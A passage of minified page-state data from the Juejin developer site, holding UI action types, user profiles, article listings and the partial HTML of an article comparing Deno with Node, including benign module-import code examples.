\u002Fview\u002Ftag\u002Flist\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Ftag\u002Flist\u002FFETCH_MORE",FETCH:"@\u002Fview\u002Ftag\u002Flist\u002FFETCH",RESET:"@\u002Fview\u002Ftag\u002Flist\u002FRESET"}}},notification:{user:{actionType:{RESET:"@\u002Fview\u002Fnotification\u002Fuser\u002FRESET"},listState:{list:[],cursor:f,hasMore:b,isLoading:b,messageType:j,msgTotal:a,msgSubMap:{"1":a,"2":a,"3":a,"4":a,"7":a}},list:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Fnotification\u002Fuser\u002Flist\u002FUPDATE",FETCH:"@\u002Fview\u002Fnotification\u002Fuser\u002Flist\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Fnotification\u002Fuser\u002Flist\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Fnotification\u002Fuser\u002Flist\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fnotification\u002Fuser\u002Flist\u002FRESET"}}},system:{actionType:{RESET:"@\u002Fview\u002Fnotification\u002Fsystem\u002FRESET"},list:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Fnotification\u002Fsystem\u002Flist\u002FUPDATE",FETCH:"@\u002Fview\u002Fnotification\u002Fsystem\u002Flist\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Fnotification\u002Fsystem\u002Flist\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Fnotification\u002Fsystem\u002Flist\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fnotification\u002Fsystem\u002Flist\u002FRESET"}}}},column:{serverRenderList:b,column:{},entry:{},entryView:{},author:{},adEntryList:[],relatedEntryList:[],selectedList:[],linkVotingList:[],userAnnuals:[],columnList:[],hitArticleCache:b,authorCard:{},relatedLoaded:b,dynamicDataReady:b,followAuthorPopupTime:a,followAuthorPopupType:a,authorBlockVisible:a,compVisible:{},version:aZ,actionType:{FETCH:"view\u002Fcolumn\u002FFETCH",FETCH_RELATED:"view\u002Fcolumn\u002FFETCH_RELATED",FETCH_RECOMMEND:"view\u002Fcolumn\u002FFETCH_RECOMMEND",FETCH_SELECTED:"view\u002Fcolumn\u002FFETCH_SELECTED",FETCH_ADDITIONAL:"view\u002Fcolumn\u002FFETCH_ADDITIONAL",FETCH_SIDEBAR_ADENTRY:"view\u002Fcolumn\u002FFETCH_SIDEBAR_ADENTRY",FETCH_AUTHOR_EXTRA:"view\u002Fcolumn\u002FFETCH_AUTHOR_EXTRA",MD_FALLBACK_RENDER:"view\u002Fcolumn\u002FMD_FALLBACK_RENDER",RESET:"view\u002Fcolumn\u002FRESET"},recommendedArticleList:{list:[],cursor:f,loading:b,skeleton:b,hasMore:b,articleId:c,actionType:{UPDATE_STATE:"view\u002Fcolumn\u002Frecommend-List\u002FUPDATE_STATE",FETCH_MORE:"view\u002Fcolumn\u002Frecommend-List\u002FFETCH_MORE",FETCH:"view\u002Fcolumn\u002Frecommend-List\u002FFETCH",RESET:"view\u002Fcolumn\u002Frecommend-List\u002FRESET"}}},collection:{collection:{author:{}},actionType:{FETCH:"@\u002Fview\u002Fcollection\u002FFETCH",REFRESH:"@\u002Fview\u002Fcollection\u002FREFRESH",RESET:"@\u002Fview\u002Fcollection\u002FRESET"},list:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Fcollection\u002Flist\u002FUPDATE",FETCH:"@\u002Fview\u002Fcollection\u002Flist\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Fcollection\u002Flist\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Fcollection\u002Flist\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fcollection\u002Flist\u002FRESET"},id:c,sort:a$}},gettingStarted:{category:{},actionType:{UPDATE_STATE:"@\u002Fview\u002FgettingStarted\u002FUPDATE_STATE",FOLLOW:"@\u002Fview\u002FgettingStarted\u002FFOLLOW",RESET:"@\u002Fview\u002FgettingStarted\u002FRESET",UPDATE_CATEGORY:"@\u002Fview\u002FgettingStarted\u002FUPDATE_CATEGORY"}},pin:{pin:{user:{},imageUrlList:[]},pinList:[],actionType:{FETCH:"@\u002Fview\u002Fpin\u002FFETCH",RESET:"@\u002Fview\u002Fpin\u002FRESET"},sidebar:{list:[],after:c,loading:b,isRecommend:b,hasNextPage:h,actionType:{UPDATE_STATE:"@\u002Fview\u002Fpin\u002Fsidebar\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fpin\u002Fsidebar\u002FFETCH_MORE",FETCH:"@\u002Fview\u002Fpin\u002Fsidebar\u002FFETCH",RESET:"@\u002Fview\u002Fpin\u002Fsidebar\u002FRESET"}},commentList:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Fpin\u002FcommentList\u002FUPDATE",FETCH:"@\u002Fview\u002Fpin\u002FcommentList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Fpin\u002FcommentList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Fpin\u002FcommentList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fpin\u002FcommentList\u002FRESET"},pinId:d},subCommentList:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Fpin\u002FsubCommentList\u002FUPDATE",FETCH:"@\u002Fview\u002Fpin\u002FsubCommentList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Fpin\u002FsubCommentList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Fpin\u002FsubCommentList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fpin\u002FsubCommentList\u002FRESET"},commentId:d}},topic:{topic:c,followedTopicList:[],actionType:{FETCH:"@\u002Fview\u002Ftopic\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Ftopic\u002FUPDATE_STATE",RESET:"@\u002Fview\u002Ftopic\u002FRESET"},allTopicList:{pageSize:ar,page:a,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Ftopic\u002FallTopicList\u002FUPDATE",FETCH:"@\u002Fview\u002Ftopic\u002FallTopicList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Ftopic\u002FallTopicList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Ftopic\u002FallTopicList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Ftopic\u002FallTopicList\u002FRESET"},sortType:a_},pinlist:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Ftopic\u002FpinList\u002FUPDATE",FETCH:"@\u002Fview\u002Ftopic\u002FpinList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Ftopic\u002FpinList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Ftopic\u002FpinList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Ftopic\u002FpinList\u002FRESET"},sortType:cN},sidebar:{actionType:{RESET:"@\u002Fview\u002Ftopic\u002Fsidebar\u002FRESET",UPDATE_STATE:"@\u002Fview\u002Ftopic\u002Fsidebar\u002FUPDATE_STATE"},attender:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Ftopic\u002Fsidebar\u002Fattender\u002FUPDATE",FETCH:"@\u002Fview\u002Ftopic\u002Fsidebar\u002Fattender\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Ftopic\u002Fsidebar\u002Fattender\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Ftopic\u002Fsidebar\u002Fattender\u002FFETCH_MORE",RESET:"@\u002Fview\u002Ftopic\u002Fsidebar\u002Fattender\u002FRESET"},topicId:d}},followedList:{pageSize:ar,page:a,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Ftopic\u002FfollowedList\u002FUPDATE",FETCH:"@\u002Fview\u002Ftopic\u002FfollowedList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Ftopic\u002FfollowedList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Ftopic\u002FfollowedList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Ftopic\u002FfollowedList\u002FRESET"},after:a}},recommendationIndex:{actionType:{FETCH_USER:"@\u002Fview\u002Frecommendation\u002FFETCH_USER",FETCH_MORE:"@\u002Fview\u002Frecommendation\u002FFETCH_MORE",RESET:"@\u002Fview\u002Frecommendation\u002FRESET",FETCH:"@\u002Fview\u002Frecommendation\u002FFETCH"},cursor:c,hasMore:c,userList:[],loading:b,skeleton:h,category:aw,categoryNavList:[],serverRenderUserList:b},event:{event:{},loading:b,user:{},actionType:{FETCH:"view\u002Fevent\u002FFETCH",RESET:"view\u002Fevent\u002FRESET"}},coursesIndex:{loading:b,list:[],sort:"online",actionType:{FETCH:"view\u002Fcourses\u002FFETCH",RESET:"view\u002Fcourses\u002FRESET",FETCH_MORE:"view\u002Fcourses\u002FFETCH_MORE"}},team:{team:{},loading:h,actionType:{FETCH:"@\u002Fview\u002Fteam\u002FFETCH",RESET:"@\u002Fview\u002Fteam\u002FRESET",UPDATE:"@\u002Fview\u002Fteam\u002FUPDATE",FOLLOW:"@\u002Fview\u002Fteam\u002FFOLLOW"},detailList:{actionType:{RESET:"@\u002Fview\u002Fteam\u002FdetailList\u002FRESET"},posts:{list:[],hasMore:b,skeleton:b,loading:b,sort:a$,actionType:{FETCH:"@\u002Fview\u002Fteam\u002FdetailList\u002Fposts\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fposts\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fposts\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fteam\u002FdetailList\u002Fposts\u002FRESET"}},pins:{list:[],hasMore:b,loading:b,skeleton:h,actionType:{FETCH:"@\u002Fview\u002Fteam\u002FdetailList\u002Fpins\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fpins\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fpins\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fteam\u002FdetailList\u002Fpins\u002FRESET"}},hire:{list:[],hasMore:b,cursor:f,loading:b,skeleton:h,actionType:{FETCH:"@\u002Fview\u002Fteam\u002FdetailList\u002Fhire\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fhire\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fteam\u002FdetailList\u002Fhire\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fteam\u002FdetailList\u002Fhire\u002FRESET"}}}},couponList:{list:{"0":cO,"1":cO,"2":cO},showTooltip:b},payment:{selectedDiscount:{},bookletDetail:{},coupons:{availables:[],unavailables:[]},discountList:[]},activityVip:{selectedVipSku:{}}},component:{indexAside:{bannerList:[],userList:[],botList:[],botCursor:c,actionType:{FETCH_BANNER:"@\u002Fcomponent\u002Faside\u002FFETCH_BANNER",FETCH_USER:"@\u002Fcomponent\u002Faside\u002FFETCH_USER",CLOSE_BANNER:"@\u002Fcomponent\u002Faside\u002FCLOSE_BANNER",FETCH_BOT:"@\u002Fcomponent\u002Faside\u002FFETCH_BOT"}}},dislike:{whiteList:["1398234521548542",fs,ft,fu,fv,fw,fx],officialList:[fs,ft,"3984285868490807",fu,"3562073405009031",fv,"4433674252325966","53218623894222","2110693287406632","2498524693925623","430664288836334",fw,fx,"2832783991648407","3386151545092589"]},ore:{oreCount:a},avatarMenuInfo:{user_basic:{},user_counter:{},user_growth_info:{}},common:{theme:"light",isFollowSystem:b},env:{ua:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F131.0.0.0 Safari\u002F537.36; ClaudeBot\u002F1.0; +claudebot@anthropic.com)",serverEnv:"production",logId:"20260104112120CB2EAD14D03CF7AB83F2"},auth:{user:d,clientId:d,token:d,qrCode:d,qrCodeStatus:d,qrCodeToken:d,userInitiated:b,loginTeaParams:aZ},tag:{subscribedTagList:[]},entry:{isLikeLoading:b},collection:{},comment:{},bookComment:{},repoComment:{},category:{list:[]},user:{subscribedTagList:[]},notification:{unreadCount:{user:a,system:a,total:a}},error:{location:d,errorView:d,statusCode:200,needRiskModal:b,riskAppealUrl:c},abTest:{info:{}},suspensionPanel:{needSuspension:h},pinComment:{},pin:{deleteDialogVisible:b,reportDialogVisible:b,targetPin:d,isOnFocus:b},topic:{visible:b},activity:{"2020":{},offer:{is_show:a,start_time:a},voteData:aZ},header:{leadStep:a,isPopupZlink:b},tcc:{tccConfig:d},adAssets:{adverts:[]},route:{name:"collection",path:cP,hash:c,query:{},params:{id:fn},fullPath:cP,meta:{},from:{name:d,path:fy,hash:c,query:{},params:{},fullPath:fy,meta:{}}}},serverRendered:h,routePath:cP,config:{API_HOST:"api.juejin.cn",CAPTCHA_HOST:"verify.snssdk.com",PLATFORM_APPID:{wechat:1277,weibo:1276,github:1045,wechatApp:1070},SCM_VERSION:"1.0.0.9430",REGISTERED_ROUTES:fq},globalRefs:{}}}(0,false,"",null,1,"0",2,true,"前端",3,"6809637767543259144",4,"frontend",9,7,2000,"6809640398105870343",20,6,-62135596800,"https:\u002F\u002Flc-mhke0kuv.cn-n1.lcfile.com\u002F8c95587526f346c0.png","https:\u002F\u002Flc-mhke0kuv.cn-n1.lcfile.com\u002F1c40f5eaba561e32.png",1457483942,1432503190,"021767496880295fdbddc03000502850000000000000036a86c42","post","杰出掘友",7000,5,143560,"JavaScript",193834,569890,"6809640407484334093",500,"2330620350708823","ssh_晨曦时梦见兮",8,46,30,24,37,"topic","deprecated","#616161","从此告别上班，开始新的人生",17,"先锋掘友",669320,725423,"前端从进阶到入院","https:\u002F\u002Fp26-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F090d6608420cd5864d7564939c8f72ab~300x300.image","前端从进阶到入院@公众号\r\nwx：sshsunlight",26364,88,318,44770,3086815,34,"渐入佳境",50,"6809641167680962568",11,5432,88162,7048,45735,6809640398105870000,"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002F5d70fd6af940df373834.png~tplv-t2oaga2asx-image.image",1435884803,1767496568,100,128139,122707,75403,1546,"recommended","1046390798562589","几木_Henry","254742429175352","大骆",73,"1996368846782776","超杰_","712139234096040","火狼1",21,"字节跳动",2330620350708823,3777.4,270,"764915822103079","阿宝哥",70,"3808363978429613","徐小夕",74,"性能优化",6916,70557,"3368559358523944","无名之苝",26,"4230576474425415","UC研发效能",void 0,"hot","newest","1222312660310846","6898630134530752520",1243,"https:\u002F\u002Fp6-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F09c4d2e238af48cebbb5408a1e3c2bde~300x300.image","招人招人：why318why@gmail.com",301,1458,105444,"6809640540305358862","6844904180285456398",329,"前端工程师","https:\u002F\u002Fp3-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F6e4a8f94df51f08f31b0facd7fa92117~300x300.image","十年砥砺前端路，红尘炼心情何似？今朝似骆驼归旧径，回首往昔风云志。得失浮沉皆过往，唯有初心照未来。",7574,133,261,27482,1797767,14,"6809640528267706382","6844904158617665544",6809640407484334000,910,"https:\u002F\u002Fp3-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F03f510b2a91acc1f414e74ccb28fd140~300x300.image",773,90,2243,156382,45,365,"6809641109975728141","#60ADFF","https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002Fbac28828a49181c34110.png~tplv-t2oaga2asx-image.image",1435971546,1767496724,"6850037268963721230",1719,"FE","https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2019\u002F9\u002F24\u002F16d60e5236f8dde5~tplv-t2oaga2asx-image.image","vue,react,小程序,php,node乱炖",7681,401,13816,695806,76,"6809640625856577549","6844904191379374087",600,"6809640404791590919","6844904184894980104",1747,"🏆掘金签约作者 | 公众号@全栈修仙之路","https:\u002F\u002Fp26-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F075d8e781ba84bf64035ac251988fb93~300x300.image","聚焦全栈，专注分享 TS、Vue 3、前端架构等技术干货。",20060,587,43173,2273647,39,"6809640543006490638","6844904184689475592",1132,"掘金签约作者","https:\u002F\u002Fp6-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002Fddc6ec0cdde9e4a90c7746c8724ea240~300x300.image","前端架构师，H5-Dooring零代码和flowmix多模态搭建引擎作者，致力于AI多模态，可视化搭建领域的研究。",23093,323,361,34840,2688210,68,"6844904178544820237",864,"6809640369764958215","6844904178305728519",741,"会拍照的程序媛","https:\u002F\u002Fp3-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F8f9dfdb6d8479de0f666e0d7d6dc0dfe~300x300.image","种一棵树，最好的时间是十年前，其次，是现在。",28633,166,25638,1361745,"6844903632127655943",118,"https:\u002F\u002Fp26-passport.byteacctimg.com\u002Fimg\u002Fuser-avatar\u002F77b2a06cab52c9fbd90503f84ee306e6~300x300.image","阿里巴巴集团，UC技术团队官方账号。微信公众号：UC研发效能。",302,227,67452,15,"following","popular",{},"\u002Fcollection\u002F6845242016641581069","前端鉴权的兄弟们：cookie、session、token、jwt、单点登录","我们知道，HTTP 是无状态的。也就是说，HTTP 请求方和响应方间无法维护状态，都是一次性的，它不知道前后的请求都发生了什么。 但有的场景下，我们需要维护状态。最典型的，一个用户登陆微博，发布、关注、评论，都应是在登录后的用户状态下的。 那解决办法是什么呢？::标记::。 这…","6898624213977694221",47888,2253,95,"滴滴",1046390798562589,252.2,"进阶掘友",150,"HTTP",1767365722,8762,215015,"『Webpack系列』—— 路由懒加载的原理","说起路由懒加载，大家很快就知道怎么实现它，但是问到路由懒加载的原理，怕有一部分小伙伴是一头雾水了吧。下面带大家一起去理解路由懒加载的原理。 路由懒加载也可以叫做路由组件懒加载，最常用的是通过import()来实现它。 然后通过Webpack编译打包后，会把每个路由组件的代码分割…","6845076809235562504",23223,422,23,"9分钟",254742429175352,3987.2,"Webpack",11364,261184,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844904158617665544","Deno 正式发布，彻底弄明白和 node 的区别","我说这句话时候，是不是很多前端 和 NodeJS 工（码）程（农）师已经按不住自己的40米大刀了。心中的不仅感慨前端是真的会造轮子，有了 node 还不够吗，还没学会 node 又搞了个 deno，node 和 deno 啥区别？！ 的确，deno 和 node 形态很相似，要…","\u003Ch2 class=\"heading\"\u003E前言\u003C\u002Fh2\u003E\n\u003Cp\u003EDeno 已经正式发布了🎉！\u003C\u002Fp\u003E\n\u003Cp\u003E我说这句话时候，是不是很多前端 和 NodeJS 工（码）程（农）师已经按不住自己的40米大刀了。心中的不仅感慨前端是真的会造轮子，有了 node 还不够吗，还没学会 node 又搞了个 deno，node 和 deno 啥区别？！\u003C\u002Fp\u003E\n\u003Cp\u003E的确，deno 和 node 形态很相似，要解决的问题似乎也相同，那他们到底有啥区别，这一切究竟是道德的沦丧还是 ry （作者）人性的扭曲，让我们走进本篇文章，一探究竟。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003EDeno VS Node\u003C\u002Fh2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003C\u002Fth\u003E\n\u003Cth\u003ENode\u003C\u002Fth\u003E\n\u003Cth\u003EDeno\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EAPI 引用方式\u003C\u002Ftd\u003E\n\u003Ctd\u003E模块导入\u003C\u002Ftd\u003E\n\u003Ctd\u003E全局对象\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E模块系统\u003C\u002Ftd\u003E\n\u003Ctd\u003ECommonJS &amp; 新版 node 实验性 ES Module\u003C\u002Ftd\u003E\n\u003Ctd\u003EES Module 浏览器实现\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E安全\u003C\u002Ftd\u003E\n\u003Ctd\u003E无安全限制\u003C\u002Ftd\u003E\n\u003Ctd\u003E默认安全\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETypescript\u003C\u002Ftd\u003E\n\u003Ctd\u003E第三方，如通过 ts-node 支持\u003C\u002Ftd\u003E\n\u003Ctd\u003E原生支持\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E包管理\u003C\u002Ftd\u003E\n\u003Ctd\u003Enpm + node_modules\u003C\u002Ftd\u003E\n\u003Ctd\u003E原生支持\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E异步操作\u003C\u002Ftd\u003E\n\u003Ctd\u003E回调\u003C\u002Ftd\u003E\n\u003Ctd\u003EPromise\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E包分发\u003C\u002Ftd\u003E\n\u003Ctd\u003E中心化 npmjs.com\u003C\u002Ftd\u003E\n\u003Ctd\u003E去中心化 import url\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E入口\u003C\u002Ftd\u003E\n\u003Ctd\u003Epackage.json 配置\u003C\u002Ftd\u003E\n\u003Ctd\u003Eimport url 直接引入\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E打包、测试、格式化\u003C\u002Ftd\u003E\n\u003Ctd\u003E第三方如 eslint、gulp、webpack、babel 等\u003C\u002Ftd\u003E\n\u003Ctd\u003E原生支持\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003Ch3 class=\"heading\"\u003E1.内置 API 引用方式不同\u003C\u002Fh3\u003E\n\u003Ch4 class=\"heading\"\u003Enode 模块导入\u003C\u002Fh4\u003E\n\u003Cp\u003Enode 内置 API 通过模块导入的方式引用，例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E fs = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E\"fs\"\u003C\u002Fspan\u003E);\nfs.readFileSync(\u003Cspan class=\"hljs-string\"\u003E\".\u002Fdata.txt\"\u003C\u002Fspan\u003E);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003Edeno 全局对象\u003C\u002Fh4\u003E\n\u003Cp\u003E而 deno 则是一个全局对象 \u003Ccode\u003EDeno\u003C\u002Fcode\u003E 的属性和方法：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003EDeno.readFileSync(\u003Cspan class=\"hljs-string\"\u003E\".\u002Fdata.txt\"\u003C\u002Fspan\u003E);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E具体 deno 有哪些方法，我们可以通过 \u003Ccode\u003Erepl\u003C\u002Fcode\u003E 看一下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003Edeno \u003Cspan class=\"hljs-comment\"\u003E# 或 deno repl\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E进入 \u003Ccode\u003Erepl\u003C\u002Fcode\u003E 后，输入 \u003Ccode\u003EDeno\u003C\u002Fcode\u003E 回车，我们可以看到：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E{\n Buffer: [Function: Buffer],\n \u003Cspan class=\"hljs-built_in\"\u003Eread\u003C\u002Fspan\u003EAll: [AsyncFunction: \u003Cspan class=\"hljs-built_in\"\u003Eread\u003C\u002Fspan\u003EAll],\n \u003Cspan class=\"hljs-built_in\"\u003Eread\u003C\u002Fspan\u003EAllSync: [Function: \u003Cspan class=\"hljs-built_in\"\u003Eread\u003C\u002Fspan\u003EAllSync],\n writeAll: [AsyncFunction: writeAll],\n writeAllSync: [Function: writeAllSync],\n \u003Cspan class=\"hljs-comment\"\u003E# .....\u003C\u002Fspan\u003E\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这种处理的方式好处是简单、方便，坏处是没有分类，想查找忘记的 API 比较困难。总体来说见仁见智。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E2.模块系统\u003C\u002Fh3\u003E\n\u003Cp\u003E我们再来看一下模块系统，这也是 deno 和 node 差别最大的地方，同样也是 deno 和 node 不兼容的地方。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003Enode CommonJS 规范\u003C\u002Fh4\u003E\n\u003Cp\u003E我们都知道 node 采用的是 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjavascript.ruanyifeng.com\u002Fnodejs\u002Fmodule.html\"\u003ECommonJS\u003C\u002Fa\u003E 规范，而 deno 则是采用的 ES Module 的浏览器实现，那么我们首先来认识一下：\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003EES Module 的浏览器实现\u003C\u002Fh4\u003E\n\u003Cp\u003E具体关于 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fes6.ruanyifeng.com\u002F#docs\u002Fmodule\"\u003EES Module\u003C\u002Fa\u003E 想必大家都早已熟知，但其浏览器实现可能大家还不是很熟悉，所以我们先看一下其浏览器实现：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs html\" lang=\"html\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ebody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-comment\"\u003E&lt;!-- 注意这里一定要加上 type=\"module\" --&gt;\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Escript\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Etype\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E\"module\"\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"javascript\"\u003E\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 从 URL 导入\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E Vue \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Funpkg.com\u002Fvue@2.6.11\u002Fdist\u002Fvue.esm.browser.js\"\u003C\u002Fspan\u003E;\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 从相对路径导入\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E * \u003Cspan class=\"hljs-keyword\"\u003Eas\u003C\u002Fspan\u003E utils \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\".\u002Futils.js\"\u003C\u002Fspan\u003E;\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 从绝对路径导入\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"\u002Findex.js\"\u003C\u002Fspan\u003E;\n\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 不支持\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E foo \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"foo.js\"\u003C\u002Fspan\u003E;\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E bar \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan 